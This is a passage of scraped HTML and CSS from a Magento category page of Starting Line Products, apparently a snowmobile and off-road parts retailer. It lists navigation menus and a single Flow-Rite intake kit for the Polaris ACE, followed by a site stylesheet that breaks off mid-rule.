<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/lynx/stage-kits.html"><span class="category_name">Stage Kits</span></a>

</li><li class="level2 nav-3-4-50 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/lynx/tools.html"><span class="category_name">Tools</span></a>

</li><li class="level2 nav-3-4-51 last collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/lynx/miscellaneous.html"><span class="category_name">Miscellaneous</span></a>

</li>
</ul>
</li><li class="level1 nav-3-5 last parent collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 16px;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/yamaha.html"><span class="category_name">Yamaha</span></a>

<ul class="level1 collapsible" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level2 nav-3-5-52 first collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/yamaha/skis.html"><span class="category_name">Skis</span></a>

</li><li class="level2 nav-3-5-53 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/yamaha/brakes.html"><span class="category_name">Brakes</span></a>

</li><li class="level2 nav-3-5-54 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/yamaha/chassis.html"><span class="category_name">Chassis</span></a>

</li><li class="level2 nav-3-5-55 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/yamaha/clutching.html"><span class="category_name">Clutching</span></a>

</li><li class="level2 nav-3-5-56 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/yamaha/controls.html"><span class="category_name">Controls</span></a>

</li><li class="level2 nav-3-5-57 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/yamaha/engine.html"><span class="category_name">Engine</span></a>

</li><li class="level2 nav-3-5-58 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/yamaha/exhaust-components.html"><span class="category_name">Exhaust </span></a>

</li><li class="level2 nav-3-5-59 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/yamaha/fuel-systems.html"><span class="category_name">Fuel Systems</span></a>

</li><li class="level2 nav-3-5-60 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/yamaha/guages.html"><span class="category_name">Gauges</span></a>

</li><li class="level2 nav-3-5-61 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/yamaha/intake.html"><span class="category_name">Intake</span></a>

</li><li class="level2 nav-3-5-62 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/yamaha/yamaha-stage-kits.html"><span class="category_name">Stage Kits</span></a>

</li><li class="level2 nav-3-5-63 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/yamaha/tools.html"><span class="category_name">Tools</span></a>

</li><li class="level2 nav-3-5-64 last collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/yamaha/miscellaneous.html"><span class="category_name">Miscellaneous</span></a>

</li>
</ul>
</li>
</ul>
</li><li class="level0 nav-4 last collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/vehicles.html"><span class="category_name">Vehicles</span></a>

</li>        </ul>
            </div>
        <script type="text/javascript" language="javascript">
    //<![CDATA[

    Codnitive = {
        expandMenu: function(parent) 
        {
            var mode = parent.getElementsByTagName("ul")[0].getAttribute("expanded");
            (mode == 1) ? Codnitive.collapse(parent) : Codnitive.expand(parent);
        },

        expand: function(parent)
        {
            parent.getElementsByTagName("ul")[0].style.display = "block";
            parent.getElementsByTagName("span")[0].style.backgroundPosition = "right center";
            parent.getElementsByTagName("ul")[0].setAttribute("expanded", "1");
        },

        collapse: function(parent)
        {
            parent.getElementsByTagName("ul")[0].style.display = "none";
            parent.getElementsByTagName("span")[0].style.backgroundPosition = "left center";
            parent.getElementsByTagName("ul")[0].setAttribute("expanded", "0");
        }
    };

    //]]>
    </script>
    </div>
 
      </div>
    <div class="overviewRightBlock categoryRight">
      <div class="ProductBlock">  <div class="shopnowBlock">
  <a class="greenBg" href="https://www.startinglineproducts.com/dirt/polaris-94.html"><span>Polaris<samp>SHOP NOW</samp></span></a><a class="redBg" href="https://www.startinglineproducts.com/dirt/can-am.html"><span>Can-Am<samp>SHOP NOW</samp></span></a><a class="yellowBg" href="https://www.startinglineproducts.com/dirt/banshee.html"><span>Banshee<samp>SHOP NOW</samp></span></a></div>
<div class="clear"></div>
<div class="clear"></div>
<div class="category-products">
    <div class="toolbar">
            <div class="sorter">
                        <div class="sort-by">
                <label>Sort By</label>
                <select onchange="setLocation(this.value)" title="Sort By">
                                            <option value="https://www.startinglineproducts.com/dirt/polaris-94/ace/intake-venting.html?dir=asc&amp;order=position" selected="selected">
                            Position                        </option>
                                            <option value="https://www.startinglineproducts.com/dirt/polaris-94/ace/intake-venting.html?dir=asc&amp;order=name">
                            Name                        </option>
                                            <option value="https://www.startinglineproducts.com/dirt/polaris-94/ace/intake-venting.html?dir=asc&amp;order=price">
                            Price                        </option>
                                            <option value="https://www.startinglineproducts.com/dirt/polaris-94/ace/intake-venting.html?dir=asc&amp;order=sd_rev_silencers">
                            Description                        </option>
                                    </select>
                                    <a href="https://www.startinglineproducts.com/dirt/polaris-94/ace/intake-venting.html?dir=desc&amp;order=position" class="sort-by-switcher sort-by-switcher--asc" title="Set Descending Direction"></a>
                            </div>
                <p class="view-mode">
                                                                <label>View as</label>
                                                                                    <strong title="Grid" class="grid"></strong>
                                                                                                                <a href="https://www.startinglineproducts.com/dirt/polaris-94/ace/intake-venting.html?mode=list" title="List" class="list"></a>
                                                                                        </p>
            
            
        </div>
        <div class="pager">
        <div class="count-container">
                            <p class="amount amount--no-pages">
                    <strong>1 Item(s)</strong>
                </p>
            
            <div class="limiter">
                <label>Show</label>
                <select onchange="setLocation(this.value)" title="Results per page">
                                    <option value="https://www.startinglineproducts.com/dirt/polaris-94/ace/intake-venting.html?limit=15" selected="selected">
                        15                    </option>
                                    <option value="https://www.startinglineproducts.com/dirt/polaris-94/ace/intake-venting.html?limit=30">
                        30                    </option>
                                    <option value="https://www.startinglineproducts.com/dirt/polaris-94/ace/intake-venting.html?limit=45">
                        45                    </option>
                                    <option value="https://www.startinglineproducts.com/dirt/polaris-94/ace/intake-venting.html?limit=all">
                        All                    </option>
                                </select>
            </div>
        </div>
        
    
    
    
    

    </div>
     <div class="clear"></div>
</div>
<div class="clear"></div>
        
    
            <ul class="products-grid products-grid--max-5-col">
                                <li class="newline">
                <a href="https://www.startinglineproducts.com/dirt/polaris-94/ace/intake-venting/flow-rites.html" title="Rubber Flange Style Flow-Rite" class="product-image">
                                        <img id="product-collection-image-6606"
                         src="https://www.startinglineproducts.com/media/catalog/product/cache/1/small_image/210x/9df78eab33525d08d6e5fb8d27136e95/1/4/14-189.jpg"
                         alt="Rubber Flange Style Flow-Rite" />
                </a>
                <div class="product-info">
                    <h2 class="product-name"><a href="https://www.startinglineproducts.com/dirt/polaris-94/ace/intake-venting/flow-rites.html" title="Flow-Rite™ Intake Kits">Flow-Rite™ Intake Kits</a></h2>

                    					<div class='price-box'><span class='label_starting'>Starting At : </span><p class='minimal-price'><span class='left-price'><span class="price">$34.95</span></span></p></div>                                        <div class="actions">
                                                    <a title="View Details" class="button" href="https://www.startinglineproducts.com/dirt/polaris-94/ace/intake-venting/flow-rites.html">View Details</a>
                                                <ul class="add-to-links">
                                                                                        <li> <a href="https://www.startinglineproducts.com/catalog/product_compare/add/product/6606/uenc/aHR0cHM6Ly93d3cuc3RhcnRpbmdsaW5lcHJvZHVjdHMuY29tL2RpcnQvcG9sYXJpcy05NC9hY2UvaW50YWtlLXZlbnRpbmcuaHRtbA,,/form_key/f6Cd71wTKdVLUs2z/" class="link-compare">Add to Compare</a></li>
                                                    </ul>
                    </div>
                </div>
            </li>
            </ul>
    <script type="text/javascript">decorateGeneric($$('ul.products-grid'), ['odd','even','first','last'])</script>
    	<!--<div><table class="about_product" cellpadding="1" cellspacing="0" border="1">
	<thead><tr><th align="left">DesCriPtion</th>
	<th align="center">Part#</th>
	<th align="center">PriCe</th></tr></thead>
	 <tr><td valign="middle"><a onclick="setLocation('')"> </a></td>
 <td valign="middle"></td>
	<td valign="middle"></td></tr>		</table></div-->
    <div class="toolbar-bottom">
        <div class="toolbar">
            <div class="sorter">
                        <div class="sort-by">
                <label>Sort By</label>
                <select onchange="setLocation(this.value)" title="Sort By">
                                            <option value="https://www.startinglineproducts.com/dirt/polaris-94/ace/intake-venting.html?dir=asc&amp;order=position" selected="selected">
                            Position                        </option>
                                            <option value="https://www.startinglineproducts.com/dirt/polaris-94/ace/intake-venting.html?dir=asc&amp;order=name">
                            Name                        </option>
                                            <option value="https://www.startinglineproducts.com/dirt/polaris-94/ace/intake-venting.html?dir=asc&amp;order=price">
                            Price                        </option>
                                            <option value="https://www.startinglineproducts.com/dirt/polaris-94/ace/intake-venting.html?dir=asc&amp;order=sd_rev_silencers">
                            Description                        </option>
                                    </select>
                                    <a href="https://www.startinglineproducts.com/dirt/polaris-94/ace/intake-venting.html?dir=desc&amp;order=position" class="sort-by-switcher sort-by-switcher--asc" title="Set Descending Direction"></a>
                            </div>
                <p class="view-mode">
                                                                <label>View as</label>
                                                                                    <strong title="Grid" class="grid"></strong>
                                                                                                                <a href="https://www.startinglineproducts.com/dirt/polaris-94/ace/intake-venting.html?mode=list" title="List" class="list"></a>
                                                                                        </p>
            
            
        </div>
        <div class="pager">
        <div class="count-container">
                            <p class="amount amount--no-pages">
                    <strong>1 Item(s)</strong>
                </p>
            
            <div class="limiter">
                <label>Show</label>
                <select onchange="setLocation(this.value)" title="Results per page">
                                    <option value="https://www.startinglineproducts.com/dirt/polaris-94/ace/intake-venting.html?limit=15" selected="selected">
                        15                    </option>
                                    <option value="https://www.startinglineproducts.com/dirt/polaris-94/ace/intake-venting.html?limit=30">
                        30                    </option>
                                    <option value="https://www.startinglineproducts.com/dirt/polaris-94/ace/intake-venting.html?limit=45">
                        45                    </option>
                                    <option value="https://www.startinglineproducts.com/dirt/polaris-94/ace/intake-venting.html?limit=all">
                        All                    </option>
                                </select>
            </div>
        </div>
        
    
    
    
    

    </div>
     <div class="clear"></div>
</div>
<div class="clear"></div>
    </div>
</div>

    <!--<style>
table.about_product {
    padding: 5px;
    border: 1px solid #000;
    margin: 15px 0;
    table-layout: fixed;
    font-size: 14px;
    border-collapse: collapse;
}
.about_product th {
    padding: 8px;
    border: 1px solid #000;
    background-color: #e51b24;
    color: #fff;
    font-weight: normal;
	vertical-align:middle;
	
}
.about_product td {
    padding: 5px;
    border: 1px solid #000;
	vertical-align:middle;
}
table.about_product tr:nth-child(even){ background-color:#ddd;}
table.about_product .price-box {min-height: auto;}
table.about_product .price-box span {
    color: #000;
    font-weight: normal;
    font-size: 14px;
}
</style-->
 </div>
    </div>    
    <div class="clear"></div>
  </section>
  <section class="innerBottomBlock">
    <p>Sign Up For Our Newsletter! <a href="https://list.robly.com/subscribe?a=4d9df684cbf7d23f19757a5957e53934" target="_blank">sign up here</a></p>  </section>
</section>


<footer class="footerInnerPage">
  <section class="container">
  <div class="block">
<h3>sales information</h3>
<ul>
<li><a href="https://www.startinglineproducts.com/customer-service/">Contact Sales</a></li>
<li><a href="https://www.startinglineproducts.com/online-catalog/">Online Catalog</a></li>
<li><a href="https://www.startinglineproducts.com/catalog-request/">Request a Catalog</a></li>
<li><a href="https://www.startinglineproducts.com/sales.html/">Sales Flyer</a></li>
<li><a href="https://www.startinglineproducts.com/new-products/">New and Exciting!</a></li>
</ul>
</div>
<div class="block">
<h3>bUYER INFORMATION</h3>
<ul>
<li><a href="https://www.startinglineproducts.com/catalog-request/">Request a Catalog</a></li>
<li><a href="https://www.startinglineproducts.com/">Technical Product Information</a></li>
<li><a href="https://www.startinglineproducts.com/">Technical Videos</a></li>
<li><a href="https://www.startinglineproducts.com/">Instructions and Tuning</a></li>
</ul>
</div>
<div class="block">
<h3>my account</h3>
<ul>
<li><a href="https://www.startinglineproducts.com/customer/account/">My Orders</a></li>
<li><a href="https://www.startinglineproducts.com/customer/account/">My Profile</a></li>
<li><a href="https://www.startinglineproducts.com/customer/account/">Billing and Invoices</a></li>
<li><a href="https://www.startinglineproducts.com/customer-service/">Customer Support</a></li>
<li><a href="https://www.startinglineproducts.com/customer-service/">Help</a></li>
</ul>
</div>
<div class="block">
<h3>contact us</h3>
<p>743 E. Iona Rd.,<br /> Idaho Falls, ID 83401</p>
<h5>1-208-529-0244 <a href="/cdn-cgi/l/email-protection#e2918e92a2918e92cc8181"><span class="__cf_email__" data-cfemail="55263925152639257b3636">[email&#160;protected]</span></a></h5>
<div class="socialIcons"><a class="fb" href="https://www.facebook.com/slp.cc/">&nbsp;</a> <a class="yt" href="https://www.youtube.com/user/startinglineproducts">&nbsp;</a> <a class="ig" href="https://www.instagram.com/startinglineproducts/">&nbsp;</a></div>
</div> 
  <div class="clear"></div>
  </section>
</footer>
<section class="footerBottom">
  <div class="container">2021 All Rights Reserved. <a href="#">Starting Line Products, Inc.</a></div>
  <a href="#" class="scrollup" style="display: none;">Scroll</a>
</section>  

 <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
  fbq('trackCustom', 'ViewCategory', {
    source: 'magento',
    version: "1.9.4.3",
    pluginVersion: "2.6.0"
   , content_category: "Intake/Venting"
    });
 </script>
 <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"aa60d8e9f3a64039a8ccf3e4c2f69a27","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.startinglineproducts.com/media/css_secure/95c86a416c18dd51a746a49d61d38a7f.css
body_size: 31640
content:
ol, ul { /*list-style: outside none none;*/ margin: 0; padding: 0; }
/* ============================================ *
 * Typography
 * ============================================ */
h1, .h1 { margin: 0; margin-bottom: 0.7em; color: #3399cc; font-size: 28px; font-weight: 400; font-style: normal; line-height: 1.2; text-rendering: optimizeLegibility; text-transform: uppercase; }
h2, .h2 { margin: 0; margin-bottom: 0.5em; font-size: 24px; font-weight: 400; font-style: normal; line-height: 1.2; text-rendering: optimizeLegibility; text-transform: uppercase; }
h3, .h3 { margin: 0; margin-bottom: 10px; font-size: 18px; font-weight: 400; font-style: normal; line-height: 1.4; text-rendering: optimizeSpeed; text-transform: uppercase; }
h4, .h4 { margin: 0; margin-bottom: 10px; font-size: 14px; font-weight: bold; font-style: normal; line-height: 1.4; text-rendering: optimizeSpeed; text-transform: uppercase; }
h5, .h5 { margin: 0; margin-bottom: 10px; font-size: 13px; font-weight: bold; font-style: normal; line-height: 1.4; text-rendering: optimizeSpeed; text-transform: uppercase; }
h6, .h6 { margin: 0; margin-bottom: 5px; font-size: 12px; font-weight: bold; font-style: normal; line-height: 1.4; text-rendering: optimizeSpeed; text-transform: uppercase; } 
/* -------------------------------------------- *
 * Page Titles
 */
.page-title h1, .page-title h2, .product-name h1, .product-name .h1 { padding:5px 0; color:#3c3a3b; font-size:28px; font-weight:700; text-transform:uppercase; line-height:48px; }
form .form-instructions { color: #a0a0a0; font-size: 13px; font-style: italic; }
/* -------------------------------------------- *
 * Block Module
 */
.block, .col-left-first { margin-bottom: 20px; }
.col-left-first .block:last-of-type { margin-bottom: 0; }
.block-title { position: relative;margin-bottom: 5px; border-bottom: 1px solid #cccccc;background: #c5c5c5; }
.block-title h2, .block-title h3, .block-title strong { margin: 0; margin-bottom: 10px; color: #e51c24; font-size: 14px; font-weight: bold; font-style: normal; line-height: 1.4; text-rendering: optimizeSpeed; text-transform: uppercase; color: #3399cc; margin-bottom: 0; text-transform: uppercase; font-weight: 600; }
.block-title small { font-size: 100%; font-weight: normal; color: #a0a0a0; }
 body:not(.customer-account) .block:first-child .block-title {border-top: none;padding-top: 0;}
.block-subtitle { font-weight: bold; margin-bottom: 7px; }
.block-content { margin-top: 5px; }
.block-content.unpad { padding: 0; }
.block-content li.item { margin: 0 0 10px 0px; }
.block-content li.item:last-child { margin-bottom: 0; }
.block .actions { margin: 10px 0 0; }
.block .actions:after { content: ''; display: table; clear: both; }
.block .actions a { float: left; }
.block .actions .button { float: right; }
 .col-left .block .actions .button ~ a, .col-right .block .actions .button ~ a {
 line-height: 33px;
 margin-right: 5px;
}
 @media only screen and (max-width: 770px) {
 .sidebar .block:not(.block-layered-nav) {
 margin-bottom: 0;
}
 .sidebar .block:not(.block-layered-nav) .block-title {
 padding: 0;
 margin-top: 0;
 border-bottom: none;
 border-top: none;
 margin-bottom: 0;
}
 .sidebar .block:not(.block-layered-nav) .block-title > strong {
 margin: 0;
 margin-bottom: 10px;
 color: #e51c24;
 font-size: 14px;
 font-weight: bold;
 font-style: normal;
 line-height: 1.4;
 text-rendering: optimizeSpeed;
 text-transform: uppercase;
 -moz-user-select: none;
 -ms-user-select: none;
 -webkit-user-select: none;
 -o-user-select: none;
 user-select: none;
 font-weight: normal;
 margin-bottom: 0px;
 padding: 7px 10px 7px 24px;
 border-width: 1px;
 border-style: solid;
 border-color: #cccccc;
 position: relative;
 background-color: #f4f4f4;
 display: block;
 width: 100%;
 cursor: pointer;
 border-bottom: 0;
}
 .sidebar .block:not(.block-layered-nav) .block-title > strong:after {
 content: '';
 position: absolute;
 width: 0;
 height: 0;
 display: block;
 border-top: 4px solid transparent;
 border-bottom: 4px solid transparent;
 border-left: 4px solid #3399cc;
 border-right: none;
 left: 10px;
 top: 50%;
 margin-top: -3px;
}
 .sidebar .block:not(.block-layered-nav) .block-title.active > strong {
 margin: 0;
 margin-bottom: 10px;
 color: #e51c24;
 font-size: 14px;
 font-weight: bold;
 font-style: normal;
 line-height: 1.4;
 text-rendering: optimizeSpeed;
 text-transform: uppercase;
 -moz-user-select: none;
 -ms-user-select: none;
 -webkit-user-select: none;
 -o-user-select: none;
 user-select: none;
 font-weight: normal;
 margin-bottom: 0px;
 padding: 7px 10px 7px 24px;
 border-width: 1px;
 border-style: solid;
 border-color: #cccccc;
 position: relative;
 background-color: #f4f4f4;
}
 .sidebar .block:not(.block-layered-nav) .block-title.active > strong:after {
 content: '';
 position: absolute;
 width: 0;
 height: 0;
 display: block;
 border-right: 4px solid transparent;
 border-left: 4px solid transparent;
 border-top: 4px solid #3399cc;
 border-bottom: none;
 left: 10px;
 top: 50%;
 margin-top: -3px;
}
 .sidebar .block:not(.block-layered-nav) .block-content {
 padding: 10px;
 margin-top: 0;
 border-width: 0 1px;
 border-style: solid;
 border-color: #cccccc;
}
 .sidebar .block:last-of-type {
 border-bottom: 1px solid #cccccc;
}
 .sidebar .block-account .block-title > strong span:after, .sidebar .block-cms-menu .block-title > strong span:after {
 content: ' Menu';
}
}
/* -------------------------------------------- *
 * Secondary Navigation
 */
.block-account .block-title, .block-cms-menu .block-title { padding-top: 0; border-top: none; }
.block-account li, .block-cms-menu li { text-transform: uppercase; margin: 7px 0; }
.block-account li strong, .block-cms-menu li strong { font-weight: 400; color: #3399cc; }
.block-account li a, .block-cms-menu li a { color: #e51c24; }
.block-account li a:hover, .block-cms-menu li a:hover { color: #3399cc; }
.button, .cart-table .product-cart-actions .button, #co-shipping-method-form .buttons-set .button, .footer .button { height:35px; line-height:35px; display:inline-block; text-align:center; background:#e41b23; border:none; font-size:18px; text-transform:uppercase; color:#fff; cursor:pointer; }
.button-wrapper .button2, .buttons-set .button2, .cart-table .button2 { height:30px; line-height:30px; text-align:center; background:#e41b23; border:none; text-transform:uppercase; color:#fff; cursor:pointer; }
.buttons-set a.button span { margin:0 5px; }
.cart-table .button2 { margin:5px 0; }
/* -------------------------------------------- *
 * Paypal Button
 */
.paypal-logo.paypal-after { float: left; }
.paypal-after .paypal-or { float: left; }
.paypal-or { line-height: 40px; margin: 0px 10px 5px; }
.paypal-after .paypal-button { float: left; }
.paypal-button { line-height: 0px; }
.paypal-button img { display: inline; }
 @media only screen and (max-width: 670px) {
 .paypal-or {
 line-height: 20px;
}
 .paypal-logo, .paypal-or, .paypal-button {
 text-align: center;
 width: 100%;
 display: block;
 margin-right: 0;
 margin-left: 0;
 float: none;
}
}
/* -------------------------------------------- *
 * Button Sets
 */
.buttons-set { clear: both; margin: 10px 0 0; padding-top: 10px; border-top: 1px solid #ededed; text-align: right; }
.buttons-set p.required { margin: 0; margin-left: 10px; line-height: 33px; float: right; }
.buttons-set .back-link { float: left; margin: 0; line-height: 33px; }
.buttons-set a:not(".button") {
 line-height: 20px;
 display: inline-block;
 padding: 5px;
}
.buttons-set button.button { float: right; margin-left: 5px; min-width: 140px; }
.buttons-set:after { content: ''; display: table; clear: both; }
/* -------------------------------------------- *
 * Button - Remove / Previous
 */
.btn-remove, .btn-previous { display: inline-block; width: 20px; height: 20px; border: 1px solid #ededed; text-align: center; /* Hide text */ font: 0/0 a; text-shadow: none; color: transparent; position: relative; }
.btn-remove:hover, .btn-previous:hover { background-color: #3399cc; border-color: #3399cc; }
.btn-remove:after { content: 'X'; color: #3399cc; height: 20px; line-height: 20px; width: 100%; font-size: 10px; font-family: Arial, "Helvetica Neue", Verdana, Arial, sans-serif; font-weight: bold; }
.btn-remove:hover:after { color: #FFFFFF; text-decoration: none; }
.btn-remove2 { background-position: 4px -648px; border: none; vertical-align: top; }
.btn-remove2:after { display: none; }
.btn-remove2:hover { background-color: transparent; filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=80);
opacity: 0.8; }
.btn-previous:after { content: ''; position: absolute; width: 0; height: 0; display: block; border-top: 4px solid transparent; border-bottom: 4px solid transparent; border-right: 4px solid #3399cc; border-left: none; position: absolute; top: 50%; left: 50%; margin-left: -2px; margin-top: -4px; }
.btn-previous:hover:after { content: ''; position: absolute; width: 0; height: 0; display: block; border-top: 4px solid transparent; border-bottom: 4px solid transparent; border-right: 4px solid white; border-left: none; }
.block-layered-nav .currently .btn-remove, .block-layered-nav .currently .btn-previous, .mini-products-list .btn-remove, .mini-products-list .btn-previous, #compare-items .btn-remove, #compare-items .btn-previous { float: right; margin-left: 6px; }
/* -------------------------------------------- *
 * Checkout Agreements
 */
.checkout-agreements li { margin-bottom: 20px; }
.checkout-agreements .agreement-content { overflow-y: auto; max-width: 670px; max-height: 125px; margin-bottom: 10px; padding: 10px; border: 1px solid #cccccc; background: #f4f4f4; }
/* -------------------------------------------- *
 * CVV Security Code
 */
.cvv-what-is-this { margin-left: 10px; font-size: 13px; line-height: 24px; }
/* -------------------------------------------- *
 * Container
 */
.main-container, .footer-container { position: relative; max-width: 1260px; margin: 0 auto; padding: 15px; }
.main-container:after, .footer-container:after { content: ''; display: table; clear: both; }
 @media only screen and (min-width: 480px) {
 .main-container, .footer-container {
 padding: 30px;
}
}
.footer-container { padding-top: 0px; }
/* -------------------------------------------- *
 * Column Layouts
 */
.main:after, .col-wrapper:after { content: ''; display: table; clear: both; }
.col-left, .col-right, .col-main { padding: 0 10px; }
.col-left { float: left; width: 25%; padding-left: 0; /* Remove the 15px padding */ clear: left; }
.col-left img { max-width: 100%; }
.col-right { float: right; width: 25%; padding-right: 0;/* Remove the 15px padding */ }
.col-right img { max-width: 100%; }
.col-main { float: left; width: 75%; }
.col1-layout .col-main { float: none; width: auto; padding: 0;/* Remove the 15px padding */ }
.col2-left-layout .col-main { float: right; padding-right: 0;/* Remove the 15px padding */ }
.col2-right-layout .col-main { padding-left: 0;/* Remove the 15px padding */ }
.col3-layout .col-right { width: 20.83333%; }
.col3-layout .col-wrapper { float: left; width: 79.16667%; }
.col3-layout .col-wrapper .col-main { float: right; width: 73.68421%; }
.col3-layout .col-wrapper .col-left { width: 26.31579%; }
 @media only screen and (max-width: 1000px) {
 .col3-layout .col-right {
 float: left;
 clear: left;
 padding-left: 0;
 padding-right: 10px;
 width: 25%;
}
 .col3-layout .col-wrapper {
 float: right;
 width: 100%;
}
 .col3-layout .col-wrapper .col-main {
 float: right;
 width: 75%;
}
 .col3-layout .col-wrapper .col-left {
 width: 25%;
}
}
@media only screen and (max-width: 770px) {
 .col-left, .col-right, .col-main, .col1-layout .col-left, .col1-layout .col-right, .col1-layout .col-main, .col2-left-layout .col-left, .col2-left-layout .col-right, .col2-left-layout .col-main, .col2-right-layout .col-left, .col2-right-layout .col-right, .col2-right-layout .col-main, .col3-layout .col-wrapper .col-left, .col3-layout .col-right, .col3-layout .col-wrapper .col-main {
 padding: 0;
 margin-bottom: 10px;
 float: none;
 width: auto;
}
 .col3-layout .col-wrapper {
 float: none;
 width: auto;
}
 .col-main {
 float: none;
 width: auto;
}
 .col-main .col-left {
 padding: 0;
/* On product listing pages, the left column gets moved inside col-main on small viewports */
  }
}
/* Content Columns */
.col2-set { width: 100%; }
.col2-set .col-1, .col2-set .col-2 { width: 47%; padding: 20px; }
@media only screen and (max-width: 770px) {
 .col2-set .col-1, .col2-set .col-2 {
 padding: 10px;
}
}
.col2-set .col-1 { float: left; padding-left: 0; }
.col2-set .col-2 { float: right; padding-right: 0; }
@media only screen and (max-width: 479px) {
 .col2-set .col-1, .col2-set .col-2 {
 float: none;
 width: auto;
 border: 0;
 padding-right: 0;
 padding-left: 0;
}
}
.col2-set .narrow { width: 33%; }
.col2-set .wide { width: 65%; }
.col2-set:after { content: ''; display: table; clear: both; }

/* -------------------------------------------- *
 * Top Container
 */
@media only screen and (min-width: 771px) {
 .top-container {
 max-width: 1260px;
 margin: 0 auto;
 padding: 0 30px;
}
}
/* -------------------------------------------- *
 * Global Site Notice
 */
.global-site-notice { background: #676157; color: #e6e6e6; font-size: 11px; }
.global-site-notice .notice-inner { padding-left: 120px; width: 100%; max-width: 1200px; margin-left: auto; margin-right: auto; line-height: 11px; min-height: 40px; padding-top: 14.5px; padding-bottom: 14.5px; background-image: url("https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/demo-logo.png"); background-position: left; background-repeat: no-repeat; }
.global-site-notice p { margin-bottom: 0; }
/* -------------------------------------------- *
 * Promotional Message Banner
 */
.promo-msg { color: #3399cc; text-align: center; margin: 10px; text-transform: uppercase; }
.success { color: #11b400; }
.error { color: red; font-weight: bold; }
.notice { color: #e26703; font-weight: bold; }
/* -------------------------------------------- *
 * Messages
 */
.messages { margin-bottom: 10px; }
.messages li li { list-style:none; position: relative; margin-bottom: 5px; padding: 7px 10px 7px 20px; background: #f4f4f4; }
.messages li li:before { top: 50%; left: 0; margin-top: -6px; }
.messages .error-msg li { border-left: 5px solid red; }
.messages .error-msg li:before { content: ''; position: absolute; width: 0; height: 0; display: block; border-top: 6px solid transparent; border-bottom: 6px solid transparent; border-left: 6px solid red; border-right: none; }
.messages .notice-msg li { border-left: 5px solid #e26703; }
.messages .notice-msg li:before { content: ''; position: absolute; width: 0; height: 0; display: block; border-top: 6px solid transparent; border-bottom: 6px solid transparent; border-left: 6px solid #e26703; border-right: none; }
.messages .success-msg li { border-left: 5px solid #11b400; }
.messages .success-msg li:before { content: ''; position: absolute; width: 0; height: 0; display: block; border-top: 6px solid transparent; border-bottom: 6px solid transparent; border-left: 6px solid #11b400; border-right: none; }
 @media only screen and (min-width: 915px) {
 .order-list-grid .col-1 {
